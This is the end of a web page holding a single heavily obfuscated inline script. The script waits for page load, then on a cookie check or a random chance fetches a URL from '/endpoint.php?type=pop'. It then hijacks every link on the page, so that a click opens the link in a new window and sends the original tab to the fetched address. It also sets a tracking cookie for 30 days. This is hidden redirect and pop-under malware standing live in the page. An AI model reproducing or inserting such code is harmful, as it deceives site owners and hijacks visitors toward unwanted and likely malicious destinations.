<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
